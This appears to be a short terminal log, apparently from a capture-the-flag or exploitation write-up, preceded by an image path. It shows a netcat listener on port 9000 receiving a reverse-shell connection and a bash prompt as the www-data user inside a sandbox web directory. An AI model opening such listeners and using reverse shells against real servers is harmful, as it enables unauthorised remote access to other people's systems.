 ⚡ root@iZwz9hebj8xj31n7fqf1d7Z ~ nc -lvvp 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 107.22.89.117.broad.nj.js.dynamic.163data.com.cn 41306 received!
bash: cannot set terminal process group (61): Inappropriate ioctl for device
bash: no job control in this shell
www-data@339572f685ab:/www/sandbox/9a2da4359c2e191fa6f2a122918617d6$ ls
ls